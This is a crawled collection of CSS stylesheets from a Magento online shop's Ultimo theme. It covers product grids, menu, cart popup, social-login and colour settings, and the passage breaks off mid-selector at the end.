	.featured-products .block.widget .products-grid .product-item:nth-child(3n + 1){
		margin-left: 0;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(2n + 2){
		margin-left: 0;
	}
	.featured-products .product-image-photo, .featured-products .block-click-home:before{
		width: 100%;
	}
	.product-item .price-box .price-label{
		font-size: 11px;
	}
	.product.data.items .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td:before, .product.data.items .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th:before{
		padding-right: 10px;
		content: attr(data-th) ': ';
		display: inline-block;
		color: #fff;
		font-weight: 700;
		border-right: 2px solid #53050d;
		line-height: 30px;
		width: 60px;
		margin-right: 15px;
	}
	.minicart-wrapper{
		margin-top: 0px;
	}
	.main-container .itemgrid-adaptive.itemgrid-3col .item{
		margin-left: 0;
		width: 50%;
	}
	.products.list .block-click-home:after, .products.list .block-click-home:before{
		visibility: hidden;
	}
	.page-products .sorter .sorter-label{
		display: none;
	}
	.block.filter .block-title.filter-title strong {
		font-size: 12px;
	}
}
@media screen and (max-width: 480px){
	/* .featured-products .block.widget .products-grid .product-item{
		margin-left: 0px;
		padding: 0;
		width: 100%;
	} */
	/* .featured-products .block.widget .products-grid .product-item:nth-child(3n + 1){
		margin-left: 0px;
	} */
	/* .featured-products .products-grid .product-item-name{
		min-height:auto;
	} */
	.main-container .itemgrid-adaptive.itemgrid-3col .item, .featured-products .block.widget .products-grid .product-item{
		width: 100%;
	}
	.featured-products .product-item-actions .actions-primary{
		display: block;
		vertical-align: middle;
		width: 100%;
	}
	.featured-products .product-item-actions .actions-primary .action.primary{
		width: calc(100% - 50px);
	}
	.featured-products .product-item-actions .actions-primary + .actions-secondary{
		display: block;
		vertical-align: middle;
		width: 100%;
		text-align: center;
		padding-left: 0;
		padding-top: 6px;
	}
	.featured-products .block.widget .products-grid .product-item {
		padding: 0;
	}
	.action.primary {
		padding: 10px 4px;
		font-size: 12px;
	}
	.products-grid .actions-primary .tocart span:after {
		display: none;
	}
	.products.list .item .tocart, .products.list .tocart {
		width: calc(100% - 44px);
		font-size: 13px;
	}
	.main-container .product-item-actions .actions-primary {
		width: 100%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/Infortis_UltraMegamenu/css/ultra-megamenu/additional.css
body_size: 58
content:
@media only screen and (max-width:319px){.nav-mobile .nav-block{display:none !important}.nav-mobile .nav-item>div.nav-panel--dropdown{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;background-color:transparent !important}.nav-mobile .nav-item>div>div{padding:0 !important}.nav-mobile .nav-item>div>div>.nav-block--center{margin:0 !important;width:100% !important}.nav-mobile .nav-item.nav-item--only-blocks{display:none}}

--- FILE ---
content_type: text/css
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_Ajaxcart/css/ajaxaddtocart.css
body_size: 1176
content:
#loadingImage {
    display: none;
    text-align: center;
    height: 100%;
    width: 100%;
    text-align: center;
    background-color: rgba(255, 255, 255, 0.4);
    position: fixed;
    top: 0;
    left: 0;
    z-index: 11000;
}
/* .cartDetails{
	z-index:10000 !important;
} */
#loadingImage > div {
    padding-top: 15%;
}

#loadingImage img {
    max-width: 200px;
}

.minicart-items-wrapper {
    max-height: 450px;
}

#minicart-content-wrapper .subtotal .amount {
    display: inline-block;
}

.cartDetails .modal-inner-wrap {
    max-width: 800px;
}

.cartDetails .action-close {
    padding: 15px;
}

.cartBox .modal-inner-wrap {
    text-align: center;
}

.cartBox.modal-popup .modal-header {
    padding: 10px;
}

.cartBox .pname {
    margin: 0 0 5px;
}

.cartBox .pname.removebox {
    margin: 10px 0 0;
}

.cartBox .pImage {
    max-width: 250px;
    max-height: 300px;
}

.cartBox .totalRow {
    margin: 2px 0 15px;
}

#confirm_content p:last-child {
    margin-bottom: 0;
}

.cartDetails .pImageBox {
    float: left;
    text-align: center;
    width: 30%;
    position: relative;
}

.cartDetails .pImageBox .pImage {
    max-height: 350px;
}

#swatchImgLoader {
    display: none;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -25px 0 0 -25px;
    padding: 5px;
    background-color: rgba(255, 255, 255, 0.8);
    border-radius: 7px;
}

#swatchImgLoader img {
    max-width: 50px;
    display: block;
}

.cartDetails .pName,
.cartDetails .product-add-form {
    float: right;
    width: 60%;
}

.cartDetails .pName {
    font-size: 2rem;
    line-height: normal;
    margin: 0 0 15px;
}

.cartDetails .swatch-attribute-options {
    margin-top: 3px;
}

.cartDetails .price-container .price {
    font-size: 2rem;
}

.cartDetails .box-tocart {
    padding-top: 10px;
}

.cartDetails .box-tocart .fieldset > div {
    display: inline-block;
    margin: 0 5px 0 0;
    vertical-align: middle;
}

.cartDetails .fieldset .qty .label,
.cartDetails .fieldset .qty-holder .control {
    margin-right: 5px;
    display: inline-block;
    vertical-align: middle;
    width: auto;
}

.cartDetails .fieldset .qty-holder .control .qty, .cartDetails .box-tocart .field > .qty {
    width: 50px;
}

.cartDetails .box-tocart .action.tocart {
    width: auto;
}

.cartDetails .related,
.cartDetails .upsell {
    clear: both;
    padding: 15px 0 0;
    margin: 0 0 15px;
    border-top: 1px solid #ccc;
}

.cartDetails .block-title {
    text-align: center;
    margin: 15px 0;
}

.cartDetails .block .title strong {
    font-size: 2.6rem;
    font-weight: 400;
    text-transform: uppercase;
    margin: 0;
}

.cartDetails .block .title strong:after {
    content: " ";
    display: block;
    margin: 5px auto;
    border-bottom: 4px double #ccc;
    width: 160px;
}

.cartDetails .products {
    margin: 0;
}

.cartDetails .product-item .price-box {
    margin: 10px 0 0;
}

.cartDetails .swatch-opt:first-child {
    margin-top: 0;
}

.page-layout-1column .cartDetails .products-grid .product-item {
    width: 24.439%;
    margin-left: calc((100% - 4 * 24.439%) / 3);
}

.page-layout-1column .cartDetails .products-grid .product-item:nth-child(4n+1) {
    margin-left: 0;
}

.wishlist-index-index .cartDetails .products-grid .product-item {
    margin-left: calc((100% - 4 * 24.439%) / 3);
}

.cartDetails .products-grid .product-item-actions {
    margin: 0;
}

.cartDetails .fieldset {
    margin-bottom: 20px;
}

.cartDetails .fieldset-bundle-options .field.option {
    padding: 10px 0;
    margin: 0;
    border-bottom: 1px solid #e4e4e4;
}

.cartDetails .fieldset-bundle-options .qty-holder {
    margin-top: 5px;
}

.cartDetails .fieldset > .field .choice input, .fieldset > .fields > .field .choice input {
    vertical-align: middle;
}

.cartDetails .fieldset > .field .field.choice, .fieldset > .fields > .field .field.choice {
    margin-bottom: 0;
}

.cartDetails .fieldset > .field > .label, .fieldset > .fields > .field > .label {
    margin-bottom: 0;
}
.cartDetails.cartBox .pname.removebox{
	margin: 26px 0 15px;
}
.cartDetails.cartBox #confirm_content img{
	max-width: 120px;
}
.cartDetails.cartBox #confirm_content p{
	width: 100%;
	float: none;
	margin: 15px 0 0 0;
}

@media (max-width: 999px) {
    .minicart-items-wrapper, .cartBox .modal-inner-wrap {
        max-height: 300px;
    }
}

@media (max-width: 768px) {
    .modal-popup.cartBox.modal-slide {
        max-width: 400px;
        left: inherit;
        right: 0;
    }

    .cartDetails .modal-inner-wrap {
        max-width: 100%;
    }

    .cartBox .modal-inner-wrap {
        min-height: inherit;
    }

    .page-layout-1column .cartDetails .products-grid .product-item {
        width: 33.3333%;
        margin-left: 0;
    }
}

@media (max-width: 640px) {

    .cartDetails .pImageBox, .cartDetails .pName,
    .cartDetails .product-add-form {
        float: none;
        width: auto;
    }

    .cartDetails .pImageBox .pImage {
        max-height: 250px;
    }

    .page-layout-1column .cartDetails .products-grid .product-item {
        width: 50%;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_SocialLogin/css/sociallogin.css
body_size: 300
content:
.social-login-container {
    margin-top: 10px;
    margin-bottom: 10px;
}

div.social-login-container .col3-set .col-3 {
    width: 100%;
}

div.social-login-container .col3-set .col-3 .content {
    min-height: 100px;
    border: 1px solid #bbb6a5;
    margin: 10px 0;
}

div.social-login-container .col3-set .col-3 .content .le-social-button-login {;
    margin: 0 auto;
    width: 220px;
    padding: 10px 0;
}

.social-login-container .btn-social-icon {
    margin-right: 5px;
    cursor: pointer;
    box-shadow: none;
}

.button-set {
    border-top: 1px solid #efefef
}

.button-bum {
    float: right;
    width: 100%;
}

.social-button {
    text-align: center;
    margin-top: 10px;
}

.social-login-container .btn-social {
    margin-right: 5px;
    cursor: pointer;
    box-shadow: none;
    width: 220px;
}

/* .sociallogin-social {
    font-weight: 700;
    margin-bottom: -10px;
    text-transform: uppercase;
} */

.sociallogin-social-popup strong{
	font-weight: 500;
	font-size: 1.5rem;
}
.sociallogin-social-popup{
	margin-bottom: 4px;
}

.sociallogin-social strong{
	font-weight: 500;
	font-size: 1.5rem;
}
.sociallogin-social{
	margin-bottom: 4px;
}
.btn-social-icon{ 
	margin-right: 5px;
	cursor: pointer;
	box-shadow: none;
}
.btn-social{
	margin-right: 5px;
	cursor: pointer;
	box-shadow: none;
	width: 215px;
	margin-bottom: 5px;
}
.checkout-index-index .columns .social-login-container{
	display: none;
}
.checkout-index-index .modal-header .social-login-container{
	display: block;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.killis.at/asset/dynamic/assets/m/iult/f/cfg.css/
body_size: 5647
content:
/**
 * 2026-01-19 02:24:52 */







body
{
            background-color: #ffffff;
    
            color: #000000;
    
    font-size: 14px;
}

a
{
            color: #000000;
    }
a:hover,
.sideacco li.current > a,
h2.product-name a:hover,
h3.product-name a:hover,
h4.product-name a:hover,
h5.product-name a:hover,
p.product-name a:hover
{
            color: #d96708;
    }


.action.primary
{
    background-color: #000000;
    color: #000000;
}
.action.primary:hover,
.action.primary:focus
{
    background-color: #d96708;
    color: #ffffff;
}

.product-view .action.primary,
.action.primary.checkout
{
    background-color: #000000;
    color: #ffffff;
}
.product-view .action.primary:hover,
.action.primary.checkout:hover
{
    background-color: #d96708;
    color: #ffffff;
}



.links > li > a:hover {
            background-color: #000000;
                color: #ffffff !important;
    }


.sticker.new {
    background-color: #b7251f;
    color: #ffffff;
}
.sticker.sale {
    background-color: #d96708;
    color: #ffffff;
}



.opc-progress-bar-item._active:before,
.opc-progress-bar-item._active > span:before,
.opc-wrapper .shipping-address-item.selected-item:after,
/*
.minicart-wrapper .action.showcart .counter.qty,
.mini-cart .dropdown-heading.action .counter.qty,
.mini-compare .dropdown-heading.action .counter.qty,
*/
.filter-title strong[data-count]:after,
.main-color--bg
{
    background-color: #5bd2ec;
}

.opc-wrapper .shipping-address-item.selected-item,
.main-color--border
{
    border-color: #5bd2ec;
}

.fotorama__thumb-border
{
    border-color: #333;
}

.swatch-option.selected,
.swatch-option.image:not(.disabled):hover,
.swatch-option.color:not(.disabled):hover
{
    outline-color: #333;
}







.price-box .price
{
    color: #efa431;
}

.special-price .price,
.special-price .price-label
{
    color: #F70046;
}

.old-price .price,
.old-price .price-label,
.old-price, .old.price
{
    color: #ccc;
}

.rating-summary .rating-result > span:before,
.review-control-vote label:before {
    color: #000000;
}

.additional-bg-color,

.cart-summary,
.opc-block-summary,
.opc-estimated-wrapper,
.bundle-options-container .block-bundle-summary,
.block-collapsible-nav .content, 
/* Legacy styles selectors, may be deprecated (review it later): */
.checkout-agreements li
{
    background-color: #FFFFFF;
}

.minicart-wrapper .action.showcart .counter.qty, .mini-cart .dropdown-heading.action .counter.qty,
.mini-compare .dropdown-heading.action .counter.qty,
.dropdown-heading.action .counter.qty,
.skip-link .counter  
{
    background-color: #efa431;
}


/* Custom content class */
.main-font,

/* Headings */
h1, h2, h3, h4, h5,
.section-title,
.products-list .product-name,
.filter .block-subtitle,

/* Generic  */
.feature .heading,
.uaccordion .heading,

/* Main menu */
    /* Regular mode */
    .nav-regular .nav-item.level0 > a, /* level 1 */

        /* Mega dropdown */
        .nav-regular .nav-submenu--mega > li > a, /* First level of mega dropdown */

    /* Mobile mode */
    .menu-trigger,
    .nav-mobile .nav-item.level0 > a,
    .nav-mobile .nav-item.level1 > a,
    .nav-mobile .nav-item.level2 > a,

    /* Holder for additional elements inside the menu bar */
    .nav-holder .dropdown-block .dropdown-heading,

/* Block headings */
.block .block-title,

/* Checkout headings */
#opc-login h3,

/* Multiple checkout */
/*.fieldset .legend,
.multiple-checkout .col2-set h2.legend,
.info-set h2.legend,*/

/* Account */
.box-account .box-head h2,
.order-items h2.table-caption,
.order-items h2.sub-title,
.order-items .order-comments h2,

/* TODO: Product page */
.gen-tabs .tabs a, .product-view .product.data.items > .item.title > .switch,

/* Footer headings */
.footer .heading,
#subscribe-form label,

/* Captions */
.caption .heading
{
            font-family: "Open Sans", georgia, serif;
    
                font-weight: 600;
    }










/* Toolbar */
.sorter .view-mode a,
.sorter .sort-by .category-asc,
.sorter .sort-by .category-desc,
.pager .pages a,
.pager .pages .current,

/* Add-to links */
.addto-links .ic,

/* Slider arrows */
.slider-arrows1 .owl-controls .owl-buttons div,
.slider-arrows1 .owl-controls.clickable .owl-buttons div.disabled:hover,
.slider-arrows2 .owl-controls .owl-buttons div,
.slider-arrows3 .owl-controls .owl-buttons div,
.slider-arrows3 .owl-controls.clickable .owl-buttons div.disabled:hover,

/* Slider pagination */
.slider-pagination1 .owl-controls .owl-page span,
.slider-pagination2 .owl-controls .owl-page span,

/* Lightbox */
#cboxPrevious,
#cboxNext,
#cboxClose,

/* Accordion and collapsible: opener */
.uaccordion-style1 .opener,
.collapsible .opener,

/* Quantity button */
.qty-button,

/* Scroll to top */
#scroll-to-top
{
    background-color: #000000;
    color: #000000;
}



/* Toolbar */
.sorter .view-mode a:hover,
.sorter .sort-by .category-asc:hover,
.sorter .sort-by .category-desc:hover,
.pager .pages li a:hover,

/* Add-to links */
.addto-links .ic:hover,
.addto-links .feature-icon-hover:hover .ic,

/* Slider arrows */
.slider-arrows1 .owl-controls.clickable .owl-buttons div:hover,
.slider-arrows2 .owl-controls.clickable .owl-buttons div:hover,
.slider-arrows3 .owl-controls.clickable .owl-buttons div:hover,

/* Slider pagination */
.slider-pagination1 .owl-controls.clickable .owl-page:hover span,
.slider-pagination2 .owl-controls.clickable .owl-page:hover span,

/* Lightbox */
#cboxPrevious:hover,
#cboxNext:hover,
#cboxClose:hover,

/* Accordion and collapsible: opener */
.uaccordion-style1 .opener:hover,
.collapsible .opener:hover,

/* Quantity button */
.qty-button:hover,

/* Scroll to top */
#scroll-to-top:hover
{
    background-color: #000000;
    color: #ffffff;
}



/* Slider pagination */
.slider-pagination1 .owl-controls           .owl-page.active span,
.slider-pagination1 .owl-controls.clickable .owl-page.active:hover span, /* Active state overrides hover state */
.slider-pagination2 .owl-controls           .owl-page.active span,
.slider-pagination2 .owl-controls.clickable .owl-page.active:hover span, /* Active state overrides hover state */

.sorter .view-mode span.grid,
.sorter .view-mode span.list,
.pager .pages .current
{
    background-color: #000000;
    color: #000000;
}


.ib,

/* For backward compatibility: */
.feature > span.icon
{
    background-color: #f0a440;
    color: #ffffff;
}

.ib-hover:hover,
.feature-icon-hover:hover .ib,

/* For backward compatibility: */
.icon-hover:hover,
.feature-icon-hover:hover > span.icon
{
    background-color: #7b521d !important;
    color: #ffffff !important;
}


.ib.icon-color-productview,
span.icon.icon-color-productview {
    background-color: #eeeeee;
}
.ib-hover.icon-color-productview:hover,
.feature-icon-hover:hover .ib.icon-color-productview,
.feature-icon-hover:hover span.icon.icon-color-productview {
    background-color: #fc639b !important;
}


















.page-wrapper
{
            border-top-color: #000000;
        border-top-style: solid;
        border-top-width: 5px;
    }



.inner-container {
    padding-left: 12px;
    padding-right: 12px;
}



    .header-top.container {
        width: 100%;
        max-width: none;
    }


    .header-primary.container {
        width: 100%;
        max-width: none;
    }


    .nav.container > .inner-container {
        padding-left: 0;
        padding-right: 0;
    }











.header-container
{
            background-color: #efa431;
    }
.header.container
{
            background-color: transparent;
        
    }
.header a {
    }
.header a:hover {
    }

.header-container3
{
    
    }


.header-regular .search-wrapper {
    max-width: 300px;
}

.header-regular .block-search .input-text
{
    background-color: #000000;
    border-color: #efa431;
}
.header-regular .block-search .input-text:hover,
{
    background-color: #efa431;
    border-color: #000000;
}

.header-regular .block-search .input-text,
.header-regular .block-search .action.search:before {
            color: #ffffff;
    }
.header-regular .block-search .input-text:hover,
.header-regular .block-search .action.search:hover,
.header-regular .block-search .action.search:focus,
.header-regular .block-search .action.search:hover:before,
.header-regular .block-search .action.search:focus:before
{
            color: #000000;
    }






.header-container .dropdown-block .dropdown-content,
.header-container .dropdown.open > .dropdown-heading.cover > *,
.header-container .truncated .truncated_full_value .item-options, .header-container .form-search .search-autocomplete
{
            background-color: #ffffff;
        
            color: #000000;     }

.header-container .dropdown-block .dropdown-content a,
.header-container .dropdown.open > .dropdown-heading.cover a,
.header-container .form-search .search-autocomplete li
{
            color: #000000;
    }
.header-container .dropdown-block .dropdown-content a:hover,
.header-container .dropdown.open > .dropdown-heading.cover a:hover,
.header-container .form-search .search-autocomplete li:hover
{
            color: #efa431;
    }




.header-top-container
{
            background-color: #efa431;
    
        }
.header-top
{
            background-color: #efa431;
        
            color: #000000;
    
        }
.header-top a
{
            color: #000000;
    }
.header-top a:hover
{
            color: #ffffff;
    }


    .header-top,
    .header-top .dropdown-block .dropdown-heading,
    .header-top .links > li > *
    {
        line-height: 44px;
    }
    .header-top .central-column,
    .header-top .dropdown-block .dropdown-heading
    {
        max-height: 44px;
    }




.header-primary-container
{
            background-color: #efa431;
    
        }
.header-primary
{
            background-color: #efa431;
    
    
        }

.header-primary .dropdown-block .dropdown-heading,
.header-primary .links > li > *
{
            font-size: 12px;
                line-height: 36px;
    }
    .header-primary .dropdown-block .dropdown-heading
    {
        max-height: 36px;
    }






.cat-label-label1 {
            background-color: #9adfda;
                color: #ffffff;
    }
.cat-label-label2 {
            background-color: #c30081;
                color: #ffffff;
    }


li.level0 > a > span > .cat-label-label1.pin-bottom:before {
            border-top-color: #9adfda;
    }
li.level0 > a > span > .cat-label-label2.pin-bottom:before {
            border-top-color: #c30081;
    }


li > a:hover > span > .cat-label,
.nav-regular li.level0:hover > a > span > .cat-label /* Top-level category label is highlighted on item hover, not on link hover */
{
            background-color: #fc639b;
                color: #ffffff;
    }
li.level0 > a:hover > span > .pin-bottom:before,
.nav-regular li.level0:hover > a > span > .pin-bottom:before
{
            border-top-color: #fc639b;
    }


.navi .nav-panel--dropdown
{
            background-color: #000000;
        
            color: #ffffff;
    }

    .nav-regular .nav-panel--dropdown .nav-item > a:hover
    {
        background-color: #efa431;
    }



.navi .nav-panel--dropdown a
{
            color: #ffffff;
    }
.navi .nav-panel--dropdown a:hover
{
            color: #efa431;
    }




.nav-regular .nav-panel--dropdown,

.navi.nav-vert-triggerable
{
    -moz-box-shadow:0 3px 10px rgba(0,0,0, 0.15);
    -webkit-box-shadow:0 3px 10px rgba(0,0,0, 0.15);
    box-shadow:0 3px 10px rgba(0,0,0, 0.15);
}


.nav-mobile div.nav-panel--dropdown
{
    -moz-box-shadow:    0 3px 10px rgba(0,0,0, 0.15);
    -webkit-box-shadow: 0 3px 10px rgba(0,0,0, 0.15);
    box-shadow:         0 3px 10px rgba(0,0,0, 0.15);

        z-index: 1;
    position: relative;
}
.nav-mobile div.nav-panel--dropdown div.nav-panel--dropdown
{
    -moz-box-shadow:none;
    -webkit-box-shadow:none;
    box-shadow:none;
}




.nav-container 
{
            background-color: #000000;
    
        }

.nav
{
                background-color: #000000;
    
        }

.nav .mobnav-trigger {
    margin-bottom: 0;
}




    .sticky-header .nav-container,     .sticky-header .navi-wrapper,     .sticky-header .nav-regular:not(.nav-vert)     {
        background-color: #ffffff;
    }

    .sticky-header .nav-regular:not(.nav-vert) .nav-item.level0 > a,
    .sticky-header .nav-regular .nav-item--homeicon a,     .sticky-header .nav-regular .nav-item--homeicon.active a,     .sticky-header .nav-holder .dropdown-block .dropdown-heading
    {
        color: #000000;
    }


    .sticky-header .nav-border-bottom
    {
        border-bottom: none;
    }




    
                .navi-wrapper,
        .nav-regular
        {
            background-color: transparent;
        }

        .nav-regular:not(.nav-vert) .nav-item.level0 > a,

                .nav-holder .dropdown-block .dropdown-heading,

                .nav-regular .nav-holder a.dropdown-heading:hover
        {
            color: #ffffff;
        }

                .navi .nav-item--homeicon a
        {
            color: #ffffff !important;
        }

    
                .nav-mobile .nav-item.level0 > a
        {
            background-color: transparent;
            color: #ffffff;
        }
        .nav-mobile .nav-item.level0 > .opener
        {
            color: #ffffff;
        }

                        .navi.nav-mobile ul.level0 .nav-item > a
        {
            background-color: transparent;
            color: #ffffff;
        }
        .nav-mobile ul.level0 .nav-item > .opener
        {
            color: #ffffff;
        }


    
                .nav-regular:not(.nav-vert) .nav-item.level0.active > a
        {
            background-color: transparent;
            color: ;
        }

    
                .nav-mobile .nav-item.level0.current > a
        {
            background-color: transparent;
            color: ;
        }
        .nav-mobile .nav-item.level0.current > .opener
        {
            color: ;
        }

                        .navi.nav-mobile ul.level0 .nav-item.current > a
        {
            background-color: transparent;
            color: ;
        }
        .nav-mobile ul.level0 .nav-item.current > .opener
        {
            color: ;
        }


    
                .nav-regular:not(.nav-vert) .nav-item.level0:hover > a
        {
            background-color: ;
            color: #f0a440;
        }

    
                .nav-mobile .nav-item.level0 > a:hover
        {
            background-color: ;
            color: #f0a440;
        }
        .nav-mobile .nav-item.level0 > a:hover + .opener
        {
            color: #f0a440;
        }

                        .navi.nav-mobile ul.level0 .nav-item > a:hover
        {
            background-color: ;
            color: #f0a440;
        }
        .nav-mobile ul.level0 .nav-item > a:hover + .opener
        {
            color: #f0a440;
        }




    .nav-vert .nav-item.level0 > a
    {
        background-color: ;
        color: #efa431;
    }

    
    .sideacco .nav-item > a
    {
        background-color: ;
        color: #efa431;
    }
    .sideacco .nav-item > .opener
    {
        color: #efa431;
    }


    .nav-vert .nav-item.level0.active > a
    {
        background-color: #000000;
        color: #f5f5f5;
    }

    
    .sideacco .nav-item.current > a
    {
        background-color: #000000;
        color: #f5f5f5;
    }
    .sideacco .nav-item.current > .opener
    {
        color: #f5f5f5;
    }


    .nav-vert .nav-item.level0:hover > a
    {
        background-color: ;
        color: #efa431;
    }

    
        .sideacco .nav-item > a:hover
    {
        background-color: ;
        color: #efa431;
    }
    .sideacco .nav-item > a:hover + .opener
    {
        color: #efa431;
    }
    



        .menu-trigger,
    .nav-regular .nav-item.level0 > a {
        line-height: 50px;
    }

        .navi.nav-vert-triggerable {
        top: 50px;
    }

    
    .nav-holder > * {
        line-height: 50px;
        max-height: 50px;
    }
    
    .nav-holder .dropdown-block .dropdown-heading {
        line-height: 50px;
        max-height: 50px;
    }





    .nav-vert .nav-item.level0 > a
    {
        line-height: 36px;
    }

    
    .sideacco .nav-item > a
    {
        line-height: 36px;
    }
    .sideacco .nav-item.parent > a
    {
                padding-right: 36px;
    }
    .sideacco .nav-item > .opener
    {
        width: 36px;
        height: 36px;
        line-height: 36px;
    }





        .nav-mobile .nav-item { margin-top: 1px !important; }
    .nav-mobile { background-color: #ffffff; }





.menu-trigger .menu-trigger-inner
{
    background-color: transparent;
    color: #ffffff;
}

.menu-trigger .menu-trigger-inner:hover
{
    background-color: ;
    color: #f0a440;
}

.menu-trigger.active .menu-trigger-inner
{
    background-color: ;
    color: #f0a440;
}

.menu-trigger .menu-trigger-inner .trigger-icon .line {
    background-color: #ffffff;
}
.menu-trigger .menu-trigger-inner:hover .trigger-icon .line {
    background-color: #f0a440;
}
.menu-trigger.active .menu-trigger-inner .trigger-icon .line {
    background-color: #f0a440;
}



.vertnav-trigger .menu-trigger-inner
{
    background-color: #f7f7f7;
    color: #000000;
}

.vertnav-trigger .menu-trigger-inner .trigger-icon .line {
    background-color: #000000;
}






    
        
                        .vertnav-trigger,
            .nav-regular .nav-item.level0 > a,

                        .nav-holder .dropdown-block .dropdown-heading
            {
                                    font-size:16px;
                
                                    text-transform:uppercase;
                            }

                                        .nav-regular .nav-item > a
                {
                    font-size:16px;
                }
            
        
                                        .nav-regular .nav-submenu--mega .nav-item > a
                {
                    font-size:14px;
                }
            
                        .nav-regular .nav-submenu--mega > .nav-item > a
            {
                                    font-size:13px;
                
                                    text-transform:uppercase;
                            }
            

    
                            .nav-mobile li.nav-item > a
            {
                font-size:14px;
            }
        
                .mobnav-trigger,
        .nav-mobile .nav-item.level0 > a
        {
                            font-size:16px;
            
                            text-transform: uppercase;
                    }

                .nav-mobile .nav-item.level1 > a
        {
                            font-size:16px;
            
                            text-transform: none;
                    }



    @media only screen and (min-width: 1024px) and (max-width: 1279px) {

        /* Menu */
        .nav-regular:not(.nav-vert) .nav-item.level0 > a,
        .nav-regular .nav-holder .dropdown-heading
        {
                            font-size: 14px;
                    }
        .nav-regular:not(.nav-vert) .nav-item.level0 > a {
            padding: 0 6px;
        }

    }

    @media only screen and (min-width: 960px) and (max-width: 1023px) {

        /* Menu */
        .nav-regular:not(.nav-vert) .nav-item.level0 > a,
        .nav-regular .nav-holder .dropdown-heading
        {
                            font-size: 14px;
                    }
        .nav-regular:not(.nav-vert) .nav-item.level0 > a {
            padding: 0 4px;
        }

    }

    @media only screen and (max-width: 959px) {

        /* Menu */
        .nav-regular:not(.nav-vert) .nav-item.level0 > a,
        .nav-regular .nav-holder .dropdown-heading
        {
                            font-size: 13px;
                    }
        .nav-regular:not(.nav-vert) .nav-item.level0 > a {
            padding: 0 3px;
        }

    }





.header-mobile.header-container, .header-mobile .header-m-container,
.header-mobile .nav-container
{
            background-color: #ffffff;
    
    padding-top: 0;
    padding-bottom: 0;
}

.header-mobile .header-m-top,
.header-mobile .header-m-primary,
.header-mobile .nav
{
            background-color: #ffffff;
    }

.header-mobile .header-container3
{
    
    }





.header-mobile .skip-link
{
            background-color: #ffffff;
                color: #000000;
    }
.header-mobile .skip-link.skip-active
{
            background-color: #efa431;
                color: #ffffff;
    }
.header-mobile .skip-link:hover {
                color: #efa431;
    }

.header-mobile .skip-content--style
{
            background-color: #000000;
    
            color: #ffffff;
    }
.header-mobile .skip-content--style a
{
            color: #ffffff;
    }
.header-mobile .skip-content--style a:hover
{
            color: #3ec2df;
    }



.main-container
{
            background-color: #ffffff;
    
        }
.main.container
{
            background-color: #ffffff;
    
            padding-top: 20px;
                padding-bottom: 20px;
    }

.truncated .item-options
{
    background-color: #ffffff;
}





.category-products-grid .item,
.products-list .item
{
            background-color: #ffffff;
    }
.category-products-grid .item:hover,
.products-list .item:hover
{
    }














/* Slider arrows */
.the-slideshow .owl-controls .owl-buttons div,

/* Slider pagination */
.the-slideshow.slider-pagination1 .owl-controls .owl-page span,

/* For pagination2 default color overrides color of active state and hover state */
.the-slideshow.slider-pagination2 .owl-controls .owl-page span,
.the-slideshow.slider-pagination2 .owl-controls             .owl-page.active span,
.the-slideshow.slider-pagination2 .owl-controls.clickable   .owl-page.active:hover span 
{
    background-color: #ffffff;
    color: #333333;
}


/* Slider arrows */
.the-slideshow .owl-controls.clickable .owl-buttons div:hover,

/* Slider pagination */
.the-slideshow.slider-pagination1 .owl-controls.clickable .owl-page:hover span,
.the-slideshow.slider-pagination2 .owl-controls.clickable .owl-page:hover span
{
    background-color: #000000;
    color: #ffffff;
}


.the-slideshow.slider-pagination1 .owl-controls             .owl-page.active span,
.the-slideshow.slider-pagination1 .owl-controls.clickable   .owl-page.active:hover span /* Active state overrides hover state */
{
    background-color: #fc639b;
        }



.footer-container
{
            background-color: #000000;
    }
.footer
{
            background-color: transparent;
        
    }

.footer a
{
    }
.footer a:hover
{
    }


.footer .button
{
    background-color: #000000;
    color: #f0a440;
}
.footer .button:hover,
.footer .button:focus
{
    background-color: #a5db00;
    color: #ffffff;
}


.footer .ib,
.footer span.icon /* For backward compatibility */
{
    background-color: #fd517f;
    color: #ffffff;
}
.footer .ib-hover:hover,
.footer span.icon-hover:hover, /* For backward compatibility */
.footer .feature-icon-hover:hover .ib,
.footer .feature-icon-hover:hover span.icon /* For backward compatibility */
{
    background-color: #9adfda !important;
    color: #ffffff !important;
}




/* Slider arrows */
.footer .slider-arrows1 .owl-controls .owl-buttons div,
.footer .slider-arrows1 .owl-controls.clickable .owl-buttons div.disabled:hover,
.footer .slider-arrows2 .owl-controls .owl-buttons div,
.footer .slider-arrows3 .owl-controls .owl-buttons div,
.footer .slider-arrows3 .owl-controls.clickable .owl-buttons div.disabled:hover,

/* Slider pagination */
.footer .slider-pagination1 .owl-controls .owl-page span,
.footer .slider-pagination2 .owl-controls .owl-page span,

/* Accordion and collapsible: opener */
.footer .uaccordion-style1 .opener,
.footer .collapsible .opener
{
    background-color: #f5f5f5;
    color: #333333;
}

/* Slider arrows */
.footer .slider-arrows1 .owl-controls.clickable .owl-buttons div:hover,
.footer .slider-arrows2 .owl-controls.clickable .owl-buttons div:hover,
.footer .slider-arrows3 .owl-controls.clickable .owl-buttons div:hover,

/* Slider pagination */
.footer .slider-pagination1 .owl-controls.clickable .owl-page:hover span,
.footer .slider-pagination2 .owl-controls.clickable .owl-page:hover span,

/* Accordion and collapsible: opener */
.footer .uaccordion-style1 .opener:hover,
.footer .collapsible .opener:hover
{
    background-color: #fd517f;
    color: #ffffff;
}


.footer-top-container
{
            background-color: #ffffff;
    
        }
.footer-top
{
            background-color: transparent;
        
    
        }
.footer-top a
{
    }
.footer-top a:hover
{
    }


.footer-primary-container
{
            background-color: transparent;
        
            padding-top: 30px;
                padding-bottom: 10px;
    }
.footer-primary
{
            background-color: transparent;
        
    
            padding-top: 20px;
                padding-bottom: 20px;
    }
.footer-primary a
{
    }
.footer-primary a:hover
{
    }


.footer-bottom-container
{
            background-color: #000000;
    }
.footer-bottom
{
            background-color: transparent;
        
    
            padding-top: 20px;
                padding-bottom: 20px;
    }
.footer-bottom a
{
    }
.footer-bottom a:hover
{
    }





.social-links .ib,
